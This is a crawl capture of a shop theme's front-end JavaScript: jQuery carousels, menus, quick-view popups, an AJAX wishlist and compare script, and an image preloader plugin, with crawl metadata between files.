        var carouselw = carousel.width();
        if (carousellast.width() + carousellast.position().left < carouselw) carouselnext.addClass("disable");
        else carouselnext.removeClass("disable");
        if (carouselfirst.position().left - 15 >= 0) carouselprev.addClass("disable");
        else carouselprev.removeClass("disable")
    };
    if (carousel.length > 0) hideshowarrow();
    carouselnext.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < w) x = $(this).position().left
        });
        carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    carouselprev.click(function () {
        var carousel = $(this).parents(".tabsslider").find("ul");
        var scroll = carousel.scrollLeft();
        var w = carousel.width();
        var x = 0;
        carousel.find("li").each(function (i) {
            if ($(this).position().left < 1 - w) x = $(this).position().left
        });
        if (x == 0) carousel.animate({
            scrollLeft: 0
        }, "fast", function () {
            hideshowarrow()
        });
        else carousel.animate({
            scrollLeft: scroll + x
        }, "fast", function () {
            hideshowarrow()
        });
        return false
    });
    $(window).resize(function () {
        if (this.resizeTO) clearTimeout(this.resizeTO);
        this.resizeTO = setTimeout(function () {
            $(this).trigger("resizeEnd")
        }, 100)
    });
    $(window).bind("resizeEnd", function () {
        if (carousel.length > 0) hideshowarrow()
    })
});
jQuery(function ($) {
    "use strict";
    $(".blog-widget .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 50
    });
    $(".blog-widget-small .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 0
    });


    $('.products-widget .slides li:last').addClass('last');

});
jQuery(function ($) {
    "use strict";
    var brandsImg = jQuery(".brands-carousel img");
    brandsImg.mouseover(function () {
        brandsImg.removeClass("brands_active").addClass("brands_n_active");
        $(this).removeClass("brands_n_active").addClass("brands_active")
    }).mouseout(function () {
            brandsImg.removeClass("brands_n_active").removeClass("brands_active")
        })
});

jQuery(function ($) {
    "use strict";
    $("#off-canvas-menu-toggle").bind("click", function (e) {
        $("body").toggleClass("off-canvas-menu-open");
        $("header .navbar").removeClass("navbar-compact");
        $("html, body").animate({
            scrollTop: 0
        }, "300");
        e.preventDefault()
    });
    $("#off-canvas-menu").on("click","#off-canvas-menu-close",function (e) {
        $("body").removeClass("off-canvas-menu-open");
        $mobileNavItems.removeClass("active");
    });
    var $mobileNavItems = $(".mobile-nav .nav-item"),
        $mobileNavItemsLink = $(".mobile-nav .nav-item > a");
    $mobileNavItemsLink.each(function () {
        var $this =
                $(this),
            timer;
        $this.bind("click", function (e) {
            e.preventDefault();
            if (!$this.parent().hasClass("active")) {
                $mobileNavItems.removeClass("active");
                $this.parent().addClass("active")
            } else $this.parent().removeClass("active")
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".social-widgets .item").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    $(".live-chat").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    var $sliderRange = $(".slider-range");
    if ($sliderRange.length) $sliderRange.each(function () {
        var $this = $(this),
            $slider = $this.find(".control"),
            $min = $this.find(".min .value"),
            $max = $this.find(".max .value"),
            min = parseInt($min.text(), 10) || 0,
            max = parseInt($max.text(), 10) || 0;
        $slider.slider({
            range: true,
            animate: true,
            min: min,
            max: max,
            values: [min, max],
            slide: function (event, ui) {
                $min.text(ui.values[0]);
                $max.text(ui.values[1])
            }
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".expander-list").find("ul").hide().end().find(" .expander").text("+").end().find(".active").each(function () {
        $(this).parents("li ").each(function () {
            var $this = $(this),
                $ul = $this.find("> ul"),
                $name = $this.find("> .name a"),
                $expander = $this.find("> .name .expander");
            $ul.show();
            $name.css("font-weight", "bold");
            $expander.html("&minus;")
        })
    }).end().find(" .expander").each(function () {
            var $this = $(this),
                hide = $this.text() === "+",
                $ul = $this.parent(".name").next("ul"),
                $name = $this.next("a");
            $this.click(function () {
                if ($ul.css("display") ==
                    "block") $ul.slideUp("slow");
                else $ul.slideDown("slow");
                $(this).html(hide ? "&minus;" : "+");
                $name.css("font-weight", hide ? "bold" : "normal");
                hide = !hide
            })
        })
});
jQuery(function ($) {
    "use strict";
    $(".collapsed-block .expander").click(function (e) {
        var collapse_content_selector = $(this).attr("href");
        var expander = $(this);
        if (!$(collapse_content_selector).hasClass("open")) expander.addClass("open").html("&minus;");
        else expander.removeClass("open").html("+");
        if (!$(collapse_content_selector).hasClass("open")) $(collapse_content_selector).addClass("open").slideDown("normal");
        else $(collapse_content_selector).removeClass("open").slideUp("normal");
        e.preventDefault()
    })
});
jQuery(function ($) {
    "use strict";
    if ($(".cloudzoom").length){CloudZoom.quickStart();}
    if ($(".cloud-zoom").length){
        $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
    }
    $(".fancybox-gallery").fancybox({
        "transitionIn": "elastic",
        "transitionOut": "elastic",
        "speedIn": 600,
        "speedOut": 200,
        "overlayShow": false
    });
    /*$(".fancybox.quick-view").fancybox({
        "closeBtn": false,
        ajax: {
            complete: function () {
                 if ($(".cloudzoom").length){CloudZoom.quickStart();}
                if ($(".cloud-zoom").length){
                    $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                }
                var $productView = $(".product-preview-popup"),
                    $nav = $(".product-preview-popup  .flexslider-thumb-vertical");
                if ($productView && $productView.length) $.initSelect($productView.find(".btn-select"));
                $nav.each(function () {
                    var jcarousetItemsNumber = $(this).find("ul li").size();
                    var $cur=$(this);
                    setTimeout(function(){
                        if (jcarousetItemsNumber > 3) {
                            $cur.flexVSlider({
                                animation: "slide",
                                direction: "vertical",
                                move: 3,
                                keyboard: false,
                                controlNav: false,
                                animationLoop: false,
                                slideshow: false,
                                prevText: "",
                                nextText: ""
                            })
                        }
                    },250)

                })
            }
        },
        onComplete: function () {
            $(".product-preview-popup .cloudzoom").CloudZoom()
        }
    });*/
    jQuery("a.quick-view.fancybox").fancybox({
        type:'iframe',
        maxWidth	: 800,
        maxHeight	: 600,
        fitToView	: false,
        width		: '70%',
        height		: 'auto',
        autoSize	: false,
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none',
        margin:0,
        padding:0,
        /*closeBtn:false,*/
        /*tpl: {closeBtn:''}*/

    });

    $(".large-image .cloudzoom").bind("click", function () {
        var cloudZoom = $(this).data("CloudZoom");
        cloudZoom.closeZoom();
        $.fancybox.open(cloudZoom.getGalleryList());
        return false
    });
    if ($(".various").length > 0) $(".various").fancybox({
        maxWidth: 800,
        maxHeight: 600,
        fitToView: false,
        width: "70%",
        height: "70%",
        autoSize: false,
        closeClick: false,
        openEffect: "none",
        closeEffect: "none"
    })
});
jQuery(function ($) {
    "use strict";

    /*adding quick view section*/
    $(".product-carousel").each(function () {
        var in_column = $(this).closest('.add_after_quick_view_section').length;
        if (in_column) {
            $(this).closest('.add_after_quick_view_section').after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        } else {
            $(this).after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        }
    });
    /*end adding quick view section*/

    var $mainContainer = $(".container"),
        $section = $(".products-list"),
        $links = $(".quick-view:not(.fancybox)"),
        $view = $(".product-view-ajax"),
        $container = $(".product-view-container", $view),
        $loader = $(".ajax-loader", $view),
        $layar = $(".layar", $view),
        $slider;
    var initProductView = function ($productView, $container, $view) {
        var $slider = $(".flexslider-large", $productView),
            $nav = $(".flexslider-thumb", $productView),
            $navvertical = $(".flexslider-thumb-vertical", $productView),
            $close = $(".close-view", $productView);
        if ($productView &&
            $productView.length) $.initSelect($productView.find(".btn-select"));


        $navvertical.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            var $cur=$(this);
            setTimeout(function(){

                if (jcarousetItemsNumber > 3) {

                    $cur.flexVSlider({
                        animation: "slide",
                        direction: "vertical",
                        move: 3,
                        keyboard: false,
                        controlNav: false,
                        animationLoop: false,
                        slideshow: false,
                        prevText: "",
                        nextText: ""
                    })
                }
            },250)


        })

        $nav.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            if (jcarousetItemsNumber > 3) {

                $(this).flexslider({
                    animation: "slide",
                    keyboard: false,
                    controlNav: false,
                    animationLoop: false,
                    slideshow: false,
                    prevText: "",
                    nextText: "",
                    itemWidth: 76,
                    itemMargin: 7
                })
            }
        })

        $slider.flexslider({
            animation: "slide",
            keyboard: false,
            controlNav: true,
            directionNav: true,
            animationLoop: false,
            slideshow: false,
            prevText: "",
            nextText: ""
        });
        $close.on('click', function (e) {
            e.preventDefault();
            $container.slideUp(500, function () {
                $container.empty();
                $view.hide();
                $container.show()
            })
        })


    };
    $links.on('click', function (e) {
        if ($(".hidden-xs").is(":visible")) {
            e.preventDefault();
            var $this = $(this),
                url = $this.attr("href");

            if ($this.closest(".add_after_quick_view_section").length) {
                $view = $this.closest(".add_after_quick_view_section").next().find(".product-view-ajax").first();
            }
            else if ($this.closest(".products-list").length) {
                $view = $this.closest(".product-preview").nextAll().find(".product-view-ajax").first();
            }
            else {
                $view = $this.closest(".row").find(".product-view-ajax").first();
            }


            $container = $(".product-view-container", $view),
                $loader = $(".ajax-loader", $view),
                $layar = $(".layar", $view),


                $('html, body').animate({ scrollTop: $this.closest(".product-preview").offset().top - 50 }, 500);
            $view.show();

            $layar.show();
            $loader.show();
            $.ajax({
                url: url,
                cache: false,
                success: function (data) {
                    var $data = $(data);
                    initProductView($data, $container, $view);
                    $loader.hide();
                    $layar.hide();
                    if (!$container.text()) {
                        $data.hide();
                        $container.empty().append($data);
                        $data.slideDown(500)
                    } else $container.empty().append($data)
                },
                complete: function (data) {
                    if ($(".various").length > 0) $(".various").fancybox({
                        maxWidth: 800,
                        maxHeight: 600,
                        fitToView: false,
                        width: "70%",
                        height: "70%",
                        autoSize: false,
                        closeClick: false,
                        openEffect: "none",
                        closeEffect: "none"
                    });

                     if ($(".cloudzoom").length){CloudZoom.quickStart();}
                     if ($(".cloud-zoom").length){
                         $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                     }

                    $(".large-image .cloudzoom", $container).bind("click", function () {
                        var cloudZoom = $(this).data("CloudZoom");
                        cloudZoom.closeZoom();
                        $.fancybox.open(cloudZoom.getGalleryList());
                        return false
                    });
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $loader.hide();
                    $container.html(textStatus)
                }
            })
        }
    });
    initProductView();
    var productCarousel = $(".product-carousel"),
        container = $(".container");
    if (productCarousel.length > 0) productCarousel.each(function () {
        var items = 4,
            itemsDesktop = 4,
            itemsDesktopSmall = 3,
            itemsTablet = 2,
            itemsMobile = 1;
        if ($("body").hasClass("noresponsive")) {
            var items = 4, itemsDesktop = 4, itemsDesktopSmall = 4, itemsTablet = 4, itemsMobile = 4;
            if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 2;
            else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 12;
            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
            else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
        }
        else if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        $(this).owlCarousel({
            items: 5,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    });
    var productsListSmall = $(".products-list-small .slides");
    if (productsListSmall.length > 0) {
        var items = 12,
            itemsDesktop = 12,
            itemsDesktopSmall = 8,
            itemsTablet = 6,
            itemsMobile = 3;
        if ($("body").hasClass("noresponsive")) var items = 12, itemsDesktop = 12, itemsDesktopSmall = 12, itemsTablet = 12, itemsMobile = 12;
        productsListSmall.owlCarousel({
            items: items,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    }

    var brandsCarousel = $(".brands-carousel ul");
    setTimeout(function () {
        brandsCarousel.carouFredSel({
            responsive: true,
            width: '100%',
            scroll: 1,
            prev: '#brands-carousel-prev',
            next: '#brands-carousel-next',
            items: {
                width: 170,
               	height: '30%',	//	optionally resize item-height
                visible: {
                    min: 1,
                    max: 6
                }
            }
        });
    }, 400)


    var productWidget = $(".products-widget");
    var scrollItems = 3;
    var autoTime = 0;
    productWidget.each(function () {
        var jcarousetItemsNumber = $(this).find("ul li").size();
        if ($(this).hasClass('autoscroll')) {
            scrollItems = 1; autoTime = 3;
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: scrollItems,
                    wrap: 'circular',
                    auto: autoTime,
                    animation:"slow",
                    easing:"swing",
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }else{
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: 3,
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }


    })

    /*var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     $(window).resize(function () {
     var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     else $contentaside.insertBefore($contentcenter)
     })*/
});


/*jQuery(function ($) {
    "use strict";
    if ($(document).height() <= $(window).height()) {
        $("footer").addClass("navbar-fixed-bottom");
    } else {
        $("footer").removeClass("navbar-fixed-bottom");
    }
    $(window).resize(function () {
        if ($(document).height() <= $(window).height()) {
            $("footer").addClass("navbar-fixed-bottom");
        } else {
            $("footer").removeClass("navbar-fixed-bottom");
        }
    })


})*/

jQuery(function ($) {
    "use strict";
    if ($("body").hasClass("rtl")) {
        $('.cloudzoom').each(function () {
            var pos = $(this).attr("data-cloudzoom");
            pos = pos + ", zoomPosition:13, zoomOffsetX:-35";
            $(this).attr('data-cloudzoom', pos);
        });
    }

    $('.goto-animated').click(function(){
        $('html, body').animate({scrollTop: $('.tabs-left').offset().top-40}, 1000);
        $('.tabreview a').click();
        return false;
    })
});

jQuery(window).load(function () {

    //checkMenuOverlay();
    jQuery("body").width(jQuery("body").width() + 1).width("auto");

    var windowWidth = window.innerWidth || document.documentElement.clientWidth;
    var animate = jQuery(".notouch .animate");
    var animateDelay = jQuery(".notouch .animate-delay-outer");
    var animateDelayItem = jQuery(".notouch .animate-delay");
    if (windowWidth > 767) {
        animate.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) jQuery(this).addClass("animated")
        });
        animateDelay.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) {
                var j = -1;
                var $this = jQuery(this).find(".animate-delay");
                $this.each(function () {
                    var $this = jQuery(this);
                    j++;
                    setTimeout(function () {
                        $this.addClass("animated")
                    }, 200 * j)
                });
                jQuery(this).addClass("animated")
            }
        })
    } else {
        animate.each(function () {
            jQuery(this).removeClass("animate")
        });
        animateDelayItem.each(function () {
            jQuery(this).removeClass("animate-delay")
        })
    }

    var counter = jQuery(".counter")

    if (counter.length > 0) {
        jQuery('.counter').countTo();
    }

    var tabsLeftTabs = jQuery(".responsive .tabs-left .nav-tabs"),
        tabsLeftContent = jQuery('.responsive .tabs-left .tab-content');

    if (tabsLeftContent.length > 0) {
        tabsLeftContent.css({
            'min-height': tabsLeftTabs.height() - 3
        });
    }


    /*jQuery(".preview.hover-slide .preview-image").each(function () {
     var imageHeight = jQuery(this).find("img").height();
     jQuery(this).css({
     "height": imageHeight
     })
     });*/
    jQuery(".loader").fadeOut("slow");
    if (jQuery(".notouch .parallax").length > 0) jQuery(".notouch .parallax").parallax({
        speed: 0,
        axis: "y"
    });
    var $isotopposts = jQuery(".posts-isotope");
    if ($isotopposts.length) {
        $isotopposts.isotope({
            itemSelector: ".col-sm-6",
            layoutMode: "masonry",
            masonry: {},
            resizable: true
        });
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotopposts.isotope(options);
            return false
        })
    }

    var $isotop = jQuery(".products-list-isotope");
    /*$isotopmobile = jQuery(".products-mobile-list > ul");*/
    if ($isotop.length) {
        /*var $sortAscending = jQuery(".sort-select-arrow");*/
        if (jQuery.support.opacity) window.onresize = function () {
            $isotop.isotope({
                masonry: {}
            })
        };

        $isotop.isotope({
            itemSelector: ".product-preview",
            layoutMode: "masonry",
            masonry: {},
            resizable: false,
        });

        /*$isotopmobile.isotope({
         itemSelector: "li",
         layoutMode: "masonry",
         masonry: {},
         resizable: false
         });*/
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotop.isotope(options);
            return false
        });

        setTimeout(function(){
            jQuery('.filters-by-category a:last').click();
        },10)
        setTimeout(function(){
            jQuery('.filters-by-category a:first').click();
        },20)
    }



    jQuery(window).resize(function () {
        //checkMenuOverlay();
        //if (jQuery(".visible-xs").is(":visible")) $isotopmobile.isotope("reLayout");
        setTimeout(function () {
            jQuery(".preview.hover-slide .preview-image").each(function () {
                var imageHeight = jQuery(this).find("img").height();
                jQuery(this).css({
                    "height": imageHeight
                })
            })
        }, 1000)
    })




    var categoryOwlSlider = function () {
        var $containerw = jQuery(".container").width(),
            $owlslider_cat = jQuery(".owl-slider.category"),
            $bannersblock = $owlslider_cat.parent().next(".banners-block"),
            $owlslider_catw = "100%",

            $owlslider_cath = $bannersblock.height();


        if ($bannersblock.length > 0) $owlslider_catw = "70%";
        $owlslider_cat.parent().css({
            width: $owlslider_catw
        });
        $owlslider_cat.parent().css({
            height: $owlslider_cath
        });
        $owlslider_cat.find(".item img").css({
            width: $containerw
        });
        $owlslider_cat.owlCarousel({
            paginationSpeed: 800,
            slideSpeed: 1000,
            singleItem: true,
            navigation: true,
            rewindNav: true,
            navigationText: ["", ""],
            pagination: false,
            autoPlay: true,
            cycle: true,
            stopOnHover: true
        })
    };

    var clientMobile;
    function switchClientType(){ //Mobile or Desktop

        if (clientMobile && jQuery(window).width()>766){
            jQuery('#search_mini_form').appendTo('.wrappertop');
        }
        else if(!clientMobile && jQuery(window).width()<=766){
            jQuery('#search_mini_form').appendTo('#mobile-search-wrapper');
        }
        clientMobile = (jQuery(window).width() <= 766) ? true : false;

    }

    jQuery(document).ready(function () {
        clientMobile = (jQuery(window).width() <= 766) ? false : true;
        categoryOwlSlider();
        switchClientType();

        jQuery(".preview.hover-slide .preview-image").each(function (){
            var imageHeight = jQuery(this).find("img").height();
            jQuery(this).css({
                "height": imageHeight
            })
        })

        if(!jQuery('.flexslider-large.visible-xs li').length)
        {
            jQuery('.mediaimages .large-image.hidden-xs').removeClass('hidden-xs');
        }

    })


    var $contentcenter = jQuery(".content-center");
    var     $contentaside = jQuery(".content-aside");
    if (jQuery(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);


    jQuery(window).resize(function () {
        categoryOwlSlider();
        switchClientType();
    });

    if (!jQuery("body").hasClass('no-load-anime')){jQuery(".loader").fadeOut("slow");}

});

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js
body_size: 6232
content:
function ajaxCompare(url,id){
	url = url.replace("catalog/product_compare/add","ajax/whishlist/compare");
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
    url += 'isAjax/1/';
    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }
    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }

    jQuery('#preloader .loader').fadeIn(300);

	jQuery.ajax( {
		url : url,
		dataType : 'json',
		success : function(data) {
			//jQuery('#ajax_loading'+id).hide();
			if(data.status == 'ERROR'){
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);
			}else{

                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);


				if(jQuery('.block-compare').length){
                    jQuery('.block-compare').replaceWith(data.sidebar);
                }

                if(jQuery('header').hasClass('variant4'))
                {
                    jQuery(function ($) {
                        "use strict";
                        var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                            hiddenWidth = 50,
                            animDiration = 300;
                        hiddenBut.hover(
                            function () {
                                $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                                $(this).delay(400).queue(function(){
                                    $(this).addClass('open');
                                    $(this).dequeue();
                                });

                            },

                            function () {
                                $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                $(this).removeClass('open')
                            });

                        var searchHidden = $('header.variant4 .navbar-search input.form-control');

                        searchHidden.focus(function(){
                            $(this).parent().parent('.navbar-search').addClass("focus");
                        }).blur(function(){
                                $(this).parent().parent('.navbar-search').removeClass("focus");
                            })
                    });
                }




			}
		}
	});
}

function ajaxWishlist(url,id){
	url = url.replace("wishlist/index","ajax/whishlist");
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
	url += 'isAjax/1/';
    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }
    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }
    jQuery('#preloader .loader').fadeIn(300);
	jQuery.ajax( {
		url : url,
		dataType : 'json',
		success : function(data) {
			//jQuery('#ajax_loading'+id).hide();
			if(data.status == 'ERROR'){
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);
			}else{
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);


                if(jQuery('#toplinks')){
                    jQuery('#toplinks').replaceWith(data.toplink);
                }

                if(jQuery('header').hasClass('variant4'))
                {
                    jQuery(function ($) {
                        "use strict";
                        var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                            hiddenWidth = 50,
                            animDiration = 300;
                        hiddenBut.hover(
                            function () {
                                $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                                $(this).delay(400).queue(function(){
                                    $(this).addClass('open');
                                    $(this).dequeue();
                                });

                            },

                            function () {
                                $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                $(this).removeClass('open')
                            });

                        var searchHidden = $('header.variant4 .navbar-search input.form-control');

                        searchHidden.focus(function(){
                            $(this).parent().parent('.navbar-search').addClass("focus");
                        }).blur(function(){
                                $(this).parent().parent('.navbar-search').removeClass("focus");
                            })
                    });
                }




                /*if(jQuery('.block-wishlist').length){
                    jQuery('.block-wishlist').replaceWith(data.sidebar);
                }*/
			}
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js
body_size: 2928
content:
;(function( $ ) {

    "use strict";

    var methods = {

        init: function ( options ) {

            var o = $.extend({
                preloadCssImages: true,
                cssImageSelectors: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage", "cursor"],
                onSuccess: function ( number ) {},
                onEach: function ( number, loaded ) {}
            }, options );

            return this.each(function() {

                var i,
                    $this = $(this),
                    images = [],
                    loaded = 0,
                    number = 0;

                var iLoad = function( ) {
                    loaded++;
                    o.onEach( number, loaded );
                    if ( number === loaded ) {
                        o.onSuccess( number );
                    }
                };

                $this.find("img").each(function () {

                    if( this.complete ) {
                        return true;
                    }

                    images.push( this.src );

                    return true;
                });

                if( o.preloadCssImages ) {

                    var res,
                        pattern = /url\s*\(\s*["']?\s*(.*?)\s*["']?\s*\)\s*/g;

                    $this.find("*").addBack().each(function () {

                        var prop,
                            $img = $(this);

                        for( i = 0; i < o.cssImageSelectors.length; i++ ) {

                            prop = $img.css( o.cssImageSelectors[i] );
                            if( prop ) {
                                while ( ( res = pattern.exec(prop) ) != null) {
                                    images.push( res[1] );
                                }
                            }

                        }

                    });
                }

                number = images.length;

                if( ! images.length ) {
                    o.onSuccess( number );
                } else {
                    for ( i = 0; i < images.length; i++ ) {
                        $("<img src='" + images[0] + "' alt=''>").load( iLoad ).error( iLoad );
                    }
                }

            });
        },

        destroy : function( ) {

            return this.each(function() {

                var $this = $(this);

                $this.removeData('rw-slider');

            } );

        }
    };

    $.fn.rwPreloader = function ( method ) {

        if ( methods[method] ) {
            return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error( 'Method with name "' +  method + '" not issue for jQuery.rwPreloader' );
            return this;
        }

    };

})( jQuery );

--- FILE ---
content_type: application/javascript
